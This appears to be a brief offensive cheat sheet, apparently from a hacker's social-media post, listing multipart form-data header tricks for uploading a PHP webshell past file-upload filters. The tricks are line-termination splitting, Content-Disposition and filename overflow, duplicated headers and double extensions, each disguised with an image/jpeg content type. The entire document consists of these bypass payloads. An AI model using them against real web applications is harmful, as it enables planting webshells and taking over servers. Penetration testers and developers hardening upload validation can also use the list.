 Line Termination Trick
Content-Disposition: form-data; name="file" filename="webshell.
p
h
p"
Content-Type: image/jpeg
Content-Disposition Overflow
Content-Disposition:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA form-data;
name="file" filename="webshell.php"
Content-Type: image/jpeg
@MeAsHacker_HNA
File Name Overflow
Content-Disposition: form-data; name="file"
filename="webshellAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA.php"
Content-Type: image/jpeg
Duplicated Line
Content-Disposition: form-data; name="file" filename="profile.jpg"
Content-Disposition: form-data; name="file" filename="webshell.php"
Content-Type: image/jpeg
Double Extension
Content-Disposition: form-data; name="file"
filename="webshell.php.jpg" Content-Type: image/jpeg